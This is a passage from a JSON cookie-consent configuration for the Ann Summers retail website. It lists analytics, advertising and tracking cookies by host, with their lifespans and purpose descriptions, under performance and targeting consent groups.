website.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_uetvid","DurationType":1,"category":null,"isThirdParty":false},{"id":"2d2fc4ee-a5dc-4715-b0fa-3979fae59655","Name":"_dc_gtm_UA-xxxxxxxx","Host":"annsummers.com","IsSession":false,"Length":"0","description":"This cookie is associated with sites using Google Tag Manager to load other scripts and code into a page.  Where it is used it may be regarded as Strictly Necessary as without it, other scripts may not function correctly. The end of the name is a unique number which is also an identifier for an associated Google Analytics account.","thirdPartyDescription":"This cookie is associated with sites using Google Tag Manager to load other scripts and code into a page.  Where it is used it may be regarded as Strictly Necessary as without it, other scripts may not function correctly. The end of the name is a unique number which is also an identifier for an associated Google Analytics account.","patternKey":"_dc_gtm_UA-","thirdPartyKey":"Pattern|_dc_gtm_UA-","firstPartyKey":"Pattern|_dc_gtm_UA-","DurationType":1,"category":null,"isThirdParty":false},{"id":"875a0c86-f91e-48bc-b81c-db4a75aa3f04","Name":"cquid","Host":"www.annsummers.com","IsSession":true,"Length":"0","description":"This cookie name is associated with Predictive Intelligence activity tracking software used on sites built on the Demandware ecommerce platform. It enables tracking of anonymous or logged in users to measure and improve performance, and also supports personalisation of site content. This cookie contains a user id for a logged in, known user.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiecquid","DurationType":1,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"up0a9hyy.micpn-eu.com","DisplayName":"up0a9hyy.micpn-eu.com","HostId":"H97","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01946e92-ea84-7a0a-87a8-c35a2006eeb1","Name":"_mibhv","Host":"up0a9hyy.micpn-eu.com","IsSession":false,"Length":"364","description":"This cookie _mibhv is used to store Unique User Identifier and Company ID and is used to associate Client Company and Unique User Identifier with user clicks/page view events.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_mibhv","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"clarity.ms","DisplayName":"clarity.ms","HostId":"H2","Description":"","PrivacyPolicy":"","Cookies":[{"id":"eefde5c1-a098-464a-909e-0b0f07523893","Name":"MUID","Host":"clarity.ms","IsSession":false,"Length":"389","description":"This domain is associated with Microsoft Clarity, a web analytics service that provides insights into user behavior on websites.","thirdPartyDescription":"This domain is associated with Microsoft Clarity, a web analytics service that provides insights into user behavior on websites.","patternKey":null,"thirdPartyKey":"Cookie|clarity.ms","firstPartyKey":"CookieMUID","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"myunidays.com","DisplayName":"myunidays.com","HostId":"H9","Description":"","PrivacyPolicy":"","Cookies":[{"id":"9e624540-82ac-45f9-aad9-b923b28318ee","Name":"UD.VID","Host":"myunidays.com","IsSession":false,"Length":"394","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"fee65193-40cb-4e0b-8e82-30ef4f9b0238","Name":"UD.TID","Host":"myunidays.com","IsSession":false,"Length":"394","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"c.clarity.ms","DisplayName":"c.clarity.ms","HostId":"H10","Description":"","PrivacyPolicy":"","Cookies":[{"id":"e5d492f8-7a59-47ce-96ac-9aa4cca6a159","Name":"ANONCHK","Host":"c.clarity.ms","IsSession":false,"Length":"0","description":"This domain is associated with Microsoft Clarity, a web analytics product that provides insights on user behavior and website performance.","thirdPartyDescription":"This domain is associated with Microsoft Clarity, a web analytics product that provides insights on user behavior and website performance.","patternKey":null,"thirdPartyKey":"Cookie|c.clarity.ms","firstPartyKey":"CookieANONCHK","DurationType":1,"category":null,"isThirdParty":false},{"id":"ce8a7e9e-432a-4862-8779-14bfc39977cf","Name":"SM","Host":"c.clarity.ms","IsSession":true,"Length":"0","description":"This domain is associated with Microsoft Clarity, a web analytics product that provides insights on user behavior and website performance.","thirdPartyDescription":"This domain is associated with Microsoft Clarity, a web analytics product that provides insights on user behavior and website performance.","patternKey":null,"thirdPartyKey":"Cookie|c.clarity.ms","firstPartyKey":"CookieSM","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"giphy.com","DisplayName":"giphy.com","HostId":"H13","Description":"","PrivacyPolicy":"","Cookies":[{"id":"b31bff49-d0e6-4b22-819f-4bddf169c691","Name":"_gat","Host":"giphy.com","IsSession":false,"Length":"0","description":"_ga","thirdPartyDescription":"_ga","patternKey":"_ga","thirdPartyKey":"Pattern|_ga","firstPartyKey":"Cookie_gat,Pattern|_ga","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"totum.com","DisplayName":"totum.com","HostId":"H18","Description":"","PrivacyPolicy":"","Cookies":[{"id":"6fd96379-6ec1-417c-afce-83f4cc82c205","Name":"_gat_UA-123526767-1","Host":"totum.com","IsSession":false,"Length":"0","description":"This is a pattern type cookie set by Google Analytics, where the pattern element on the name contains the unique identity number of the account or website it relates to. It appears to be a variation of the _gat cookie which is used to limit the amount of data recorded by Google on high traffic volume websites.","thirdPartyDescription":"This is a pattern type cookie set by Google Analytics, where the pattern element on the name contains the unique identity number of the account or website it relates to. It appears to be a variation of the _gat cookie which is used to limit the amount of data recorded by Google on high traffic volume websites.","patternKey":"_gat_UA-","thirdPartyKey":"Pattern|_gat_UA-","firstPartyKey":"Pattern|_gat_UA-","DurationType":1,"category":null,"isThirdParty":false},{"id":"58f81392-5271-4a83-9fea-8d344e061605","Name":"_ga","Host":"totum.com","IsSession":false,"Length":"729","description":"_ga","thirdPartyDescription":"_ga","patternKey":"_ga","thirdPartyKey":"Pattern|_ga","firstPartyKey":"Cookie_ga,Pattern|_ga","DurationType":1,"category":null,"isThirdParty":false},{"id":"40a1ded3-e39f-4532-8451-45c15bc7a724","Name":"visitor_id","Host":"totum.com","IsSession":true,"Length":"0","description":"This is a cookie pattern that appends a unique identifier for a website visitor, used for tracking purposes. The cookies in this domain have a lifespan of 10 years.","thirdPartyDescription":"This is a cookie pattern that appends a unique identifier for a website visitor, used for tracking purposes. The cookies in this domain have a lifespan of 10 years.","patternKey":"visitor_id","thirdPartyKey":"Pattern|visitor_id","firstPartyKey":"Cookievisitor_id,Pattern|visitor_id","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"soreto.com","DisplayName":"soreto.com","HostId":"H23","Description":"","PrivacyPolicy":"","Cookies":[{"id":"c580f5c1-f62a-45eb-ac38-5b65ba707d27","Name":"_ga","Host":"soreto.com","IsSession":false,"Length":"729","description":"_ga","thirdPartyDescription":"_ga","patternKey":"_ga","thirdPartyKey":"Pattern|_ga","firstPartyKey":"Cookie_ga,Pattern|_ga","DurationType":1,"category":null,"isThirdParty":false},{"id":"c70fc480-a574-426a-a3a5-8433bf0e2ff3","Name":"_gid","Host":"soreto.com","IsSession":false,"Length":"0","description":"_gid","thirdPartyDescription":"_gid","patternKey":"_gid","thirdPartyKey":"Pattern|_gid","firstPartyKey":"Cookie_gid,Pattern|_gid","DurationType":1,"category":null,"isThirdParty":false},{"id":"11e78c64-056c-498a-a1fe-457c7766ff5d","Name":"reverbAnalytics","Host":"soreto.com","IsSession":false,"Length":"3652","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"snapwidget.com","DisplayName":"snapwidget.com","HostId":"H80","Description":"","PrivacyPolicy":"","Cookies":[{"id":"a4446231-100c-4371-ba7e-7a0266dec223","Name":"_ga","Host":"snapwidget.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Universal Analytics - which is a significant update to Google's more commonly used analytics service. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_ga","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"www.clarity.ms","DisplayName":"www.clarity.ms","HostId":"H31","Description":"","PrivacyPolicy":"","Cookies":[{"id":"d871792c-d3a8-4b2d-b92e-728fb486658d","Name":"CLID","Host":"www.clarity.ms","IsSession":false,"Length":"364","description":"This domain is associated with Microsoft Clarity, a web analytics service that provides insights into user behavior on websites.","thirdPartyDescription":"This domain is associated with Microsoft Clarity, a web analytics service that provides insights into user behavior on websites.","patternKey":null,"thirdPartyKey":"Cookie|www.clarity.ms","firstPartyKey":"CookieCLID","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"taboola.com","DisplayName":"taboola.com","HostId":"H102","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01946ab1-580f-74a5-ae6b-4e15da28f2de","Name":"taboola_session_id","Host":"taboola.com","IsSession":true,"Length":"0","description":"This domain is owned by Taboola Inc, a USA based company with multi-national presence.  It provides tageted native advertising services.","thirdPartyDescription":"This domain is owned by Taboola Inc, a USA based company with multi-national presence.  It provides tageted native advertising services.","patternKey":null,"thirdPartyKey":"Cookie|taboola.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"youthdiscount.com","DisplayName":"youthdiscount.com","HostId":"H83","Description":"","PrivacyPolicy":"","Cookies":[{"id":"fedfc101-3114-4afa-a713-81c22169d09f","Name":"_ga","Host":"youthdiscount.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Universal Analytics - which is a significant update to Google's more commonly used analytics service. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_ga","DurationType":1,"category":null,"isThirdParty":false},{"id":"ccafad5f-86c2-4a1b-9514-eaa3648ae123","Name":"_gat","Host":"youthdiscount.com","IsSession":false,"Length":"0","description":"This cookie name is associated with Google Universal Analytics, according to documentation it is used to throttle the request rate - limiting the collection of data on high traffic sites. It expires after 10 minutes.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_gat","DurationType":1,"category":null,"isThirdParty":false},{"id":"873b39ae-88f3-46a2-80a6-55217e2bb9ae","Name":"_ga_xxxxxxxxxx","Host":"youthdiscount.com","IsSession":false,"Length":"729","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"snapchat.com","DisplayName":"snapchat.com","HostId":"H34","Description":"","PrivacyPolicy":"","Cookies":[{"id":"bb8d321c-bfbc-400e-a8c8-6e4257cff91f","Name":"sc_at","Host":"snapchat.com","IsSession":false,"Length":"389","description":"Cookie associated with embedding content from Snapchat.","thirdPartyDescription":"Cookie associated with embedding content from Snapchat.","patternKey":null,"thirdPartyKey":"Cookie|snapchat.com","firstPartyKey":"Cookiesc_at","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"paperturn.com","DisplayName":"paperturn.com","HostId":"H84","Description":"","PrivacyPolicy":"","Cookies":[{"id":"15f8f926-b1d5-47a1-9ace-40506458cdf9","Name":"_gclxxxx","Host":"paperturn.com","IsSession":false,"Length":"89","description":"Google conversion tracking cookie","thirdPartyDescription":"Google conversion tracking cookie","patternKey":"_gclxxxx","thirdPartyKey":"Pattern|_gclxxxx","firstPartyKey":"Pattern|_gclxxxx","DurationType":1,"category":null,"isThirdParty":false},{"id":"bbd6d987-9b1c-4fff-ad1f-69dd85682f6c","Name":"_fbp","Host":"paperturn.com","IsSession":false,"Length":"89","description":"Used by Facebook to deliver a series of advertisement products such as real time bidding from third party advertisers","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_fbp","DurationType":1,"category":null,"isThirdParty":false},{"id":"3349d790-34e6-4ceb-a83e-792faac402c2","Name":"_uetvid","Host":"paperturn.com","IsSession":false,"Length":"389","description":"This is a cookie utilised by Microsoft Bing Ads and is a tracking cookie. It allows us to engage with a user that has previously visited our website.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_uetvid","DurationType":1,"category":null,"isThirdParty":false},{"id":"ae46a6ce-c263-4f9b-8027-a2f3cc4faa39","Name":"_uetsid","Host":"paperturn.com","IsSession":false,"Length":"0","description":"This cookie is used by Bing to determine what ads should be shown that may be relevant to the end user perusing the site. ","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_uetsid","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"doubleclick.net","DisplayName":"doubleclick.net","HostId":"H36","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01946e92-ea84-7705-939e-0929a96b49b0","Name":"ar_debug","Host":"doubleclick.net","IsSession":false,"Length":"29","description":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","thirdPartyDescription":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","patternKey":null,"thirdPartyKey":"Cookie|doubleclick.net","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"nr-data.net","DisplayName":"nr-data.net","HostId":"H39","Description":"","PrivacyPolicy":"","Cookies":[{"id":"e7ae308e-71d8-4f00-b7b5-666e84587046","Name":"JSESSIONID","Host":"nr-data.net","IsSession":true,"Length":"0","description":"This domain is controlled by New Relic, which provides a platform for monitoring the performance of web and mobile applications.","thirdPartyDescription":"This domain is controlled by New Relic, which provides a platform for monitoring the performance of web and mobile applications.","patternKey":null,"thirdPartyKey":"Cookie|nr-data.net","firstPartyKey":"CookieJSESSIONID","DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"E32CF1F2-1637-4C8E-A9E9-6909F8037AA9","CustomGroupId":"C0002","GroupId":"2a8c2c84-0e43-4660-a8c1-fb0e99474f82","Status":"inactive","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"5","OptanonGroupId":"C0004","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"These cookies may be set through our site by our advertising partners. They may be used by those companies to build a profile of your interests and show you relevant adverts on other sites. They do not store directly personal information, but are based on uniquely identifying your browser and internet device. If you do not allow these cookies, you will experience less targeted advertising.","GroupDescriptionOTT":"These cookies may be set through our site by our advertising partners. They may be used by those companies to build a profile of your interests and show you relevant adverts on other sites. They do not store directly personal information, but are based on uniquely identifying your browser and internet device. If you do not allow these cookies, you will experience less targeted advertising.","GroupNameMobile":"Targeting Cookies","GroupNameOTT":"Targeting Cookies","GroupName":"Targeting Cookies","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"3347ddd1-b18a-49c0-8a09-07d19d4678f5","Name":"_cs_s","Host":"annsummers.com","IsSession":false,"Length":"0","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"01946e92-ff54-7915-a829-3bda4319027f","Name":"_dycnst","Host":"www.annsummers.com","IsSession":false,"Length":"0","description":"This cookie name is associated with Dynamic Yield which is used to determine which products the visitor has viewed, to promote related products and optimize ad-efficiency.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_dycnst","DurationType":1,"category":null,"isThirdParty":false},{"id":"324c0ad7-8a9e-4e92-9388-6ba681e3a213","Name":"_cs_tld","Host":"annsummers.com","IsSession":false,"Length":"0","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"90ff6bd7-f292-4bd1-a9f0-52f40cb68a12","Name":"tfpsi","Host":"annsummers.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"01946ebb-14f9-7d23-9117-506af8b294c0","Name":"dy_fs_page","Host":"www.annsummers.com","IsSession":false,"Length":"0","description":"This cookie name is associated with Dynamic Yield which is used to determine which products the visitor has viewed, to promote related products and optimize ad-efficiency.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiedy_fs_page","DurationType":1,"category":null,"isThirdParty":false},{"id":"58ed1a25-2414-4ff1-aa09-0c6b235c65e9","Name":"FPGSID","Host":"annsummers.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"01946e92-fb53-7e64-a5ce-72d284177e12","Name":"_dyid","Host":"www.annsummers.com","IsSession":false,"Length":"0","description":"This cookie name is associated with Dynamic Yield which is used to determine which products the visitor has viewed and to promote related products and optimize ad-efficiency.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_dyid","DurationType":1,"category":null,"isThirdParty":false},{"id":"929b62ed-0f5c-4bcc-9ae1-15a69398405b","Name":"_uetsid","Host":"annsummers.com","IsSession":false,"Length":"0","description":"This cookie is used by Bing to determine what ads should be shown that may be relevant to the end user perusing the site. ","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_uetsid","DurationType":1,"category":null,"isThirdParty":false},{"id":"de503433-74be-4398-bc2f-600bba5332fe","Name":"smct_session","Host":"annsummers.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"dd399538-0468-4fd6-b076-9c5c54fe3634","Name":"smc_not","Host":"annsummers.com","IsSession":false,"Length":"399","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"01946e92-f22b-7329-8dc4-1f5fa5034c6b","Name":"_dy_ses_load_seq","Host":"www.annsummers.com","IsSession":false,"Length":"0","description":"This cookie name is associated with Dynamic Yield which is used to determine which products the visitor has viewed, to promote related products, optimize ad-efficiency, and for experimentation and A/B testing purposes to detect browser sessions.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_dy_ses_load_seq","DurationType":1,"category":null,"isThirdParty":false},{"id":"8fbb1d09-ef06-4430-afbc-2fafb31f149d","Name":"smc_tpv","Host":"annsummers.com","IsSession":false,"Length":"399","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"01946e92-fb53-7779-8c9c-fb04dafee21e","Name":"_dy_geo","Host":"www.annsummers.com","IsSession":false,"Length":"0","description":"Stores the geographical location of browsers and targets ads.\n","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_dy_geo","DurationType":1,"category":null,"isThirdParty":false},{"id":"01946e92-ea83-7434-b0d9-a654e501ed0a","Name":"hz_anon_id","Host":"annsummers.com","IsSession":false,"Length":"364","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"abdf2719-5087-48e3-963d-cca3a43aa009","Name":"smc_spv","Host":"annsummers.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"6ef917ce-e996-4d9c-9614-29a5f9895615","Name":"_fbp","Host":"annsummers.com","IsSession":false,"Length":"89","description":"Used by Facebook to deliver a series of advertisement products such as real time bidding from third party advertisers","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_fbp","DurationType":1,"category":null,"isThirdParty":false},{"id":"a4f0ea40-344a-483a-a5d4-0ceba0bd6ddf","Name":"tfc-l","Host":"annsummers.com","IsSession":false,"Length":"3649","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"4d49809e-7a8c-411b-a450-2775cdf70258","Name":"__qca","Host":"annsummers.com","IsSession":false,"Length":"391","description":"This is a cookie usually associated with Quantcast, a digital advertising company.  They provide website rankings, and the data they collect is also used for audience segmentation and targeted advertising.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__qca","DurationType":1,"category":null,"isThirdParty":false},{"id":"04eb464c-0dd6-4d4f-bccb-80497d373be3","Name":"tms_VisitorID","Host":"www.annsummers.com","IsSession":false,"Length":"559","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"0196d7ad-196e-7dcd-ab46-0ca432062a57","Name":"ttcsid","Host":"annsummers.com","IsSession":false,"Length":"89","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"19e67031-6d27-4199-9855-220943d00b14","Name":"smc_sesn","Host":"annsummers.com","IsSession":false,"Length":"399","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"68581e8e-d571-4ac0-89b8-81e6936c31f0","Name":"_cs_root-domain","Host":"annsummers.com","IsSession":true,"Length":"0","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"0974ae1e-db82-4628-b2d0-26776f621857","Name":"_cs_c","Host":"annsummers.com","IsSession":false,"Length":"395","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"ac073284-890b-4dd3-a584-f7b505a1a72f","Name":"smc_session_id","Host":"annsummers.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"0edd9fa1-a0f0-475f-a67e-2a91ff015d30","Name":"tfc-s","Host":"annsummers.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"c9c70f1d-9aee-4a40-a356-f0e37ec0ab64","Name":"_tt_enable_cookie","Host":"annsummers.com","IsSession":false,"Length":"89","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"0196d7ad-2916-73b2-b042-26115c46a8c1","Name":"dicbo_id","Host":"www.annsummers.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"4223174c-d500-4ec9-9f8e-52743b920912","Name":"recordID","Host":"annsummers.com","IsSession":false,"Length":"364","description":"This cookie name is associated with services from UK email marketing company DotMailer. Their software placed on a website enables the owners to track when email campaign recipients land on the target website, which enables monitoring of the effectiveness of a campaign. This cookie is a unique user identifier, enabling persistent linking of behaviour on the site to a particular user and email campaign response.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookierecordID","DurationType":1,"category":null,"isThirdParty":false},{"id":"25b76495-befd-4ba0-931d-c6ff2dffb9ab","Name":"dmSessionID","Host":"annsummers.com","IsSession":false,"Length":"0","description":"This cookie name is associated with services from UK email marketing company DotMailer. Their software placed on a website enables the owners to track when email campaign recipients land on the target website, which enables monitoring of the effectiveness of a campaign.  This cookie is a short lived session identifier.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookiedmSessionID","DurationType":1,"category":null,"isThirdParty":false},{"id":"be3117e7-ee24-46df-b520-460236e654ce","Name":"smc_tag","Host":"annsummers.com","IsSession":false,"Length":"364","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"193d80e5-af12-4a83-a2e3-76a472ca55bd","Name":"_cs_id","Host":"annsummers.com","IsSession":false,"Length":"395","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"0c0a7724-2a3b-435f-9895-f402ea3a17bb","Name":"tfcUserVisit","Host":"annsummers.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"29ba3324-3332-4a02-91ad-019f3ac1c9bf","Name":"smc-tlc-checker","Host":"annsummers.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"4fdefee1-0906-4012-b55a-a8770e7dd2b3","Name":"tfpvi","Host":"annsummers.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"663b066b-3559-42a2-8d0f-6b6cfb8d0c09","Name":"__cq_seg","Host":"annsummers.com","IsSession":false,"Length":"29","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"e42758c8-ed2d-468e-a0d7-983859411115","Name":"cf_chl_3","Host":"support.annsummers.com","IsSession":false,"Length":"0","description":"These cookies may be set through our site by our advertising partners. They may be used by those companies to build a profile of your interests and show you relevant adverts on other sites. They do not store directly personal information, but are based on uniquely identifying your browser and internet device. If you do not allow these cookies, you will experience less targeted advertising.","thirdPartyDescription":"These cookies may be set through our site by our advertising partners. They may be used by those companies to build a profile of your interests and show you relevant adverts on other sites. They do not store directly personal information, but are based on uniquely identifying your browser and internet device. If you do not allow these cookies, you will experience less targeted advertising.","patternKey":"cf_chl_","thirdPartyKey":"Pattern|cf_chl_","firstPartyKey":"Pattern|cf_chl_","DurationType":1,"category":null,"isThirdParty":false},{"id":"58e8a166-46d2-409d-8cc9-0fd3a131d608","Name":"_cs_mk_ga","Host":"annsummers.com","IsSession":false,"Length":"0","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"19e80bbe-c0e6-4d2c-a166-a264afef2c1d","Name":"smc_uid","Host":"annsummers.com","IsSession":false,"Length":"399","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"bea6dcbc-ed54-4c0d-bad7-6835f2e226a5","Name":"smc_refresh","Host":"annsummers.com","IsSession":false,"Length":"399","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"8409dff1-0cea-4ab4-998b-f7a7e98af812","Name":"tms_wsip","Host":"www.annsummers.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"51588e98-1219-45a9-85c3-d61e7be2f49d","Name":"_gat_UA-nnnnnnn-nn","Host":"annsummers.com","IsSession":false,"Length":"0","description":"Google Analytics Cookies","thirdPartyDescription":"Google Analytics Cookies","patternKey":"_gat_","thirdPartyKey":"Pattern|_gat_","firstPartyKey":"Pattern|_gat_","DurationType":1,"category":null,"isThirdParty":false},{"id":"01946e92-ff53-7ddf-8771-cc6fdee19d33","Name":"_dy_df_geo","Host":"www.annsummers.com","IsSession":false,"Length":"0","description":"Stores the geographical location of browsers and targets ads.\n","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_dy_df_geo","DurationType":1,"category":null,"isThirdParty":false},{"id":"f5d847dc-0ae3-4a1c-ac7a-16ced8c6b04d","Name":"_dlt","Host":"annsummers.com","IsSession":false,"Length":"0","description":"This cookie is associated with Google's real time bidding 